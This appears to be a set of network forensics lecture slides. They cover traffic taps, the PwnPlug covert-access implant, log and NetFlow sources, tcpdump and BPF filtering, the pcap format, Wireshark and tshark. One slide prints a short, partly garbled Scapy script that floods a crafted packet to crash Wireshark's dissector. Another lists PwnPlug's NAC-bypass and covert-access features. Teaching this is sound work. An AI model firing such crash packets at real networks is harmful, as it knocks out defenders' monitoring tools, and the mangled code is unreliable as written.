

## Profishark





http://www.profitap.com/profishark-1g/

# Fiber Taps



# Hardware Taps

- Pro: Single-purpose, highly engineered
  - Network traffic is not dropped
  - Redundant and fail-safe
- Con: Installation process and cost
  - Installing required downtime
  - Cost can be very high, limiting pre-positioning

## PwnPlug by PwnieExpress

- Includes 4G/GSM cellular, Wireless (802.11b/g/n), high-gain Bluetooth, & USB-Ethernet adapters
- Fully-automated NAC/802.1x/RADIUS bypass!
- Out-of-band SSH access over 4G/GSM cell networks!
- Text-to-Bash: text in bash commands via SMS!
- Simple web-based administration with "Plug UI"
- One-click Evil AP, stealth mode, & passive recon
- Maintains persistent, covert, encrypted SSH access to your target network [Details]
- Tunnels through application-aware firewalls & IPS
- Supports HTTP proxies, SSH-VPN, & OpenVPN
- Sends email/SMS alerts when SSH tunnels are activated
- Preloaded with Debian 6, Metasploit, SET, Fast-Track, w3af, Kismet, Aircrack, SSLstrip, nmap, Hydra, dsniff, Scapy, Ettercap, Bluetooth/VoIP/ IPv6 tools, & more!
- Unpingable and no listening ports in stealth mode





# Wireless Collection

- Passive
- Active
- 802.11 a/b/g/n/ac
- Bluetooth / Zigbee ?

# OSI Layer 7 Sources

- WLAN Controller, DHCP Server, DNS Server, Proxy Server, IDS, Firewall
- All of these can generate logs
- Logs may require manual processing
- All corroborate observed activity

#### NetFlow Data - Internal

- medata information about traffic flows
- Not as good as pcaps / headers mainly
- Smaller in size than full packet capture allows longer retention
- Sources: Routers, Firewall, Flow extractors

#### External Sources

- ISP or 3rd party Internet DNS services
- ISPs sometimes retain NetFlow data
- Other targets or victim

# Softwares

#### **NETWORK COMMUNICATION PROTOCOLS**



### TCPDUMP/WINDUMP

- Low level packet sniffer.
- Good, if you see a new type of attack or try to diagnose a networking problem.
- Bad, since you have to look at all these packets and learn how to interpret them.

- Most widely used capture tool
- Open-source, cross platform
- CLI based
- Based on libpcap
  - Uses BPF Syntax
  - Read from network or pcap file
  - commercial tools can read from/to pcap

# The Good

- Provides an audit trail of network activity.
- Provides absolute fidelity.
- Universally available and cheap.

#### The Bad

- Does not collect the payload by default.
- Does not scale well.
- State / connections are hidden.
- Very Limited analysis of packages.
- Collects a given number of bytes from each package:
- This could turn "trap and trace" monitoring into wiretaping because content might be captured.

# Running TCPDUMP

- Interpret packages in that format.
- Use the TCP/IP header format.

| Offsets Octet 0 |     |                                                                              | )                 | 1      |             |             |             |             |             |             | 2           |             |                                                 |  |  |  |  | 3 |  |    |  |  |  |  |
|-----------------|-----|------------------------------------------------------------------------------|-------------------|--------|-------------|-------------|-------------|-------------|-------------|-------------|-------------|-------------|-------------------------------------------------|--|--|--|--|---|--|----|--|--|--|--|
| Octet           | Bit | 0 1 2 3                                                                      | 4 5 6             | 7      | 8           | 9           | 10          | 11          | 12          | 13          | 14          | 15          | 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 |  |  |  |  |   |  | 31 |  |  |  |  |
| 0               | 0   | Source port Destination port                                                 |                   |        |             |             |             |             |             |             |             |             |                                                 |  |  |  |  |   |  |    |  |  |  |  |
| 4               | 32  | Sequence number                                                              |                   |        |             |             |             |             |             |             |             |             |                                                 |  |  |  |  |   |  |    |  |  |  |  |
| 8               | 64  | Acknowledgment number (if ACK set)                                           |                   |        |             |             |             |             |             |             |             |             |                                                 |  |  |  |  |   |  |    |  |  |  |  |
| 12              | 96  | Data offset                                                                  | Reserved<br>0 0 0 | N<br>S | C<br>W<br>R | E<br>C<br>E | U<br>R<br>G | A<br>C<br>K | P<br>S<br>H | R<br>S<br>T | S<br>Y<br>N | F<br>I<br>N | Window Size                                     |  |  |  |  |   |  |    |  |  |  |  |
| 16              | 128 | Checksum Urgent pointer (if URG set)                                         |                   |        |             |             |             |             |             |             |             |             |                                                 |  |  |  |  |   |  |    |  |  |  |  |
| 20              | 160 | Options (if data offset > 5. Padded at the end with "0" bytes if necessary.) |                   |        |             |             |             |             |             |             |             |             |                                                 |  |  |  |  |   |  |    |  |  |  |  |
|                 | ••• |                                                                              |                   |        |             |             |             |             |             |             |             |             |                                                 |  |  |  |  |   |  |    |  |  |  |  |

- Length of capture: tcpdump –s 68
- Usual default snap length is 68B
- We see only 54B, because the ethernet header is 14B long.
- Remember, this could become a legal problem if you see content.

- sudo tcpdump -n -s 0 -i eth0 -w output.pcap \
   'host 1.1.1.1 and port 22'
- Packet loss CPU, storage, etc.
- BPF can minimize capture minimization
- man tcpdump / man pcap-filter

- tcpdump –e host server.upd.edu.ph
- Displays data link data filtered by host named server.upd.edu.ph.
- Shows Source MAC
- Destination MAC
- Protocol
- 20:37:48.124457 0:8:74:3f:2:46 0:d:56:8:e4:db ip 142: IP 192.168.10.1 > server.upd.edu.ph: icmp 108: echo request seq 5476

#### Cheat Sheet

- -n Don't convert host addresses to names. Avoids DNS lookups. It can save you time.
- -w <filename> Write the raw packets to the specified file instead of parsing and printing them out. Useful for saving a packet capture session and running multiple filters against it later
- -r <filename> Read packets from the specified file instead of live capture. The file should have been created with –w option
- -q Quiet output. Prints less information per output line

#### Cheat Sheet

- -s 0 topdump usually does not analyze and store the entire packet. This option ensures that the entire packet is stored and analyzed. NOTE: You must use this option while generating the traces for your assignments.
- -A (or –X in some versions) Print each packet in ASCII.
   Useful when capturing web pages. NOTE: The contents
   of the packet before the payload (for example, IP and
   TCP headers) often contain unprintable ASCII
   characters which will cause the initial part of each
   packet to look like rubbish

#### Cheat Sheet

- -C Rotate pcap after file size reached
- -G Rotate pcap after number of seconds
- -W Limit number of rotated pcap files
- -F Load BPFs from file
- -x Print hex for each packet
- -X Print hex and ASCII for each packet

# Running TCPDUMP

–x looks at packages in hex format

```
2. su - admin (tcpdump)
MacBookProG:∼ admin$ sudo tcpdump -n port 22 -x
tcpdump: data link type PKTAP
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on pktap, link-type PKTAP (Apple DLT_PKTAP), capture size 262144 bytes
08:35:25.859018 IP 10.0.20.106.63938 > 10.0.20.50.22: Flags [P.], seg 779855581:
779855593, ack 1923774474, win 4117, options [nop,nop,TS val 987808216 ecr 29642
4871], length 12
        0x0000:
                 0050 56bf 6c6a 9801 a7a1 426f 0800 4510
        0x0010:
                 0040 fe60 4000 4006 ffab 0a00 146a 0a00
        0x0020:
                1432 f9c2 0016 2e7b a6dd 72aa 780a 8018
        0x0030:
                1015 30e0 0000 0101 080a 3ae0 c1d8 11ab
        0x0040: 15a7 736b 616a 7368 646b 6173 0d0a
08:35:25.861141 IP 10.0.20.50.22 > 10.0.20.106.63938: Flags [P.], seg 1:20, ack
12, win 227, options [nop,nop,TS val 296536545 ecr 987808216], length 19
                9801 a7a1 426f 0050 56bf 6c6a 0800 4500
        0x0000:
        0x0010:
                 0047 6270 4000 4006 9ba5 0a00 1432 0a00
        0x0020: 146a 0016 f9c2 72aa 780a 2e7b a6e9 8018
        0x0030:
                 00e3 2a60 0000 0101 080a 11ac c9e1 3ae0
        0x0040:
                 c1d8 5072 6f74 6f63 6f6c 206d 6973 6d61
        0x0050:
                7463 682e 0a
08:35:25.861174 IP 10.0.20.106.63938 > 10.0.20.50.22: Flags [.], ack 20, win 411
```

# TCPDUMP Other Options

- Use the –c extension to limit the number of packets captured.
- Use –v, -vv, -vvv for verbosity.
- Use <u>-tttt</u> to display time / day stamps.
- Use –r to specify capture file.

#### BPF Primitives

- Several primitives and logical combo:
  - Common: ip, tcp, udp, icmp, host, ether, net, port
  - Qualifiers: src, dst
  - Logic: and, or, not, ()
  - Uncommon: vlan, portrange, gateway, offsets:
     ip[9:1] ==0x06

#### Filters

- Capture only packages that are useful.
  - Specify in the filter what items are interesting.
  - Filters use common fields such as host or port.
  - Filters also for individual bytes and bits in the datagram

#### Filters

- Format 1: macro and value
  - "tcpdump port 22"
  - Only displays packages going to or from port 22.

```
2. su - admin (bash)
mon@MacBookProG > ~
                                                                      08:33:09
                       su - admin
Password:
MacBookProG:~ admin$ sudo tcpdump -n port 22
tcpdump: data link type PKTAP
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on pktap, link-type PKTAP (Apple DLT_PKTAP), capture size 262144 bytes
08:33:34.172704 IP 10.0.20.106.63938 > 10.0.20.50.22: Flags [S], seq 779855580,
win 65535, options [mss 1460,nop,wscale 5,nop,nop,TS val 987697334 ecr 0,sackOK,
eol], length 0
08:33:34.174820 IP 10.0.20.50.22 > 10.0.20.106.63938: Flags [S.], seg 1923774450
, ack 779855581, win 28960, options [mss 1460,sackOK,TS val 296424858 ecr 987697
334, nop, wscale 7], length 0
08:33:34.174853 IP 10.0.20.106.63938 > 10.0.20.50.22: Flags [.], ack 1, win 4117
, options [nop,nop,TS val 987697336 ecr 296424858], length 0
08:33:34.186712 IP 10.0.20.50.22 > 10.0.20.106.63938: Flags [P.], seq 1:24, ack
1, win 227, options [nop,nop,TS val 296424871 ecr 987697336], length 23
08:33:34.186742 IP 10.0.20.106.63938 > 10.0.20.50.22: Flags [.], ack 24, win 411
7, options [nop,nop,TS val 987697347 ecr 296424871], length 0
^C
5 packets captured
339 packets received by filter
```

#### Data Reduction

- Quickly reduces data to what's interesting
- Loading massive files to Wireshark is not going to be fun
- tcpdump -n -r big.pcap -w small.pcap \
   'not port 443 and not net 224.0.0.0/4 and not port 53'

# tcpdump examples

- Capture and display traffic from a live network interface
  - sudo tcpdump -n -s 100 -A -i eth0 -c 1000
- Filter traffic from an input file to output file for a specific host
  - tcpdump -n -r input.pcap -w output.pcap 'host 192.168.1.1'
- Create a 14-day ring buffer with one day of DNS traffic each
  - sudo tcpdump -n -i eth0 -w dns.pcap -G 86400 \
     -W 14 '(tcp or udp) and port 53'
- Capture 100MB rotating of data to and from a suspected APT host
  - sudo tcpdump -n -i eth0 -w evil.pcap -C 100 'host 8.8.9.0'

#### Wireshark

- GUI based protocol decoder
  - Parses hundreds of different protocols
  - Can be customized as fit
  - Open-source, cross-platform
  - tshark CLI equivalent

#### TCPDUMP vs WireShark

- Less CPU and Memory Footprint
- Wireshark has the analytics features
  - But known to have 0-Days

#### PCAP File Format

- Magic: 0xa1b2c3d4 or 0xd4c3b2a1
- Version: 2.4 for libpcap 1.1.1
- TZ always UTC = 0
- Accuracy always = 0
- snaplen
- Many link types

|      | 0                           | 1 | 2 | 4 |  |  |  |  |  |  |  |
|------|-----------------------------|---|---|---|--|--|--|--|--|--|--|
| 0x00 | Magic Number                |   |   |   |  |  |  |  |  |  |  |
| 0x04 | Major Version Minor Version |   |   |   |  |  |  |  |  |  |  |
| 0x08 | Time zone offset            |   |   |   |  |  |  |  |  |  |  |
| 0x0C | Time stamp accuracy         |   |   |   |  |  |  |  |  |  |  |
| 0x10 | Snapshot length             |   |   |   |  |  |  |  |  |  |  |
| 0x14 | Link-layer header type      |   |   |   |  |  |  |  |  |  |  |

## PCAP File Format

PCAP packet/frame header

|      | 0                                  | 1 | 2 | 4 |  |  |  |  |  |  |
|------|------------------------------------|---|---|---|--|--|--|--|--|--|
| 0x00 | Time stamp, seconds value          |   |   |   |  |  |  |  |  |  |
| 0x04 | Time stamp, microseconds value     |   |   |   |  |  |  |  |  |  |
| 0x08 | Length of captured packet          |   |   |   |  |  |  |  |  |  |
| 0x0C | Un-truncated length of packet data |   |   |   |  |  |  |  |  |  |

#### Wireshark Interface



#### Wireshark: resolution

 Make sure: Resolve network (IP) address is unchecked in the preference

#### Wireshark: Time

- Default: Number of seconds since the packet capture started
- View -> Time Display Format -> Preferred UTC Date Time of Day

# Wireshark: Display Filters

- Robust, protocol-aware filtering
- Any Wireshark field name can be used
- Equality: ==, !=
- Logic: and, or, not, ()
- Partial text matches (case sensitive): contains
- RegEx matching: matches

#### Wireshark: Status Bar

- Field-name once selected
  - Machine readable is used for filtering
- Total Packets
- Percentage and Display Count

# Wireshark Display Filters

- bare eg dns.qry.name
- if it is parsed by wireshark then display it
- negation may not be what you want

# Wireshark Display Filters from Packet Contents

- Right click specific data
  - Apply filter
  - Prepare filter

### Wireshark: Follow TCP Stream

- View ASCII/hex content of a stream
- Right-click TCP packet -> Follow TCP Stream
- Color coded
  - You can select direction of conversation

# Wireshark Exploits

```
#!/usr/bin/python #div by 0 in dcp-etsi.c dissector frm scapy.all
import from sys import
crashdata='504623c4000000008854aa3d5a474547'.decode('hex')
packet=IPv6(dst="FF02::1")/UDP(dport=55935,sport=42404)/crashdata
send(packet,inter=1,loop=1)
```

http://0xdeadbeef.us/archives/10-Wireshark-exploit-from-Defcon-20-CTF.html

#### tshark

- It is wireshark
  - Explore data and develop analytic processes in GUI
  - shift to console to scale and script
- Also useful to perform data reduction using robust display filters

# tshark Options

- -r Read from pcap file
- -w Write output to pcap file
- -n Prevent all name resolutions (DNS, service, etc.)
- -Y Specify display filter to use (enclose in single-ticks)
- -T Output mode: text, fields, pdml, others
- -e With "-T fields", select fields to display (multiple)
- -G Display glossary reports (Use "-G?" for available options)

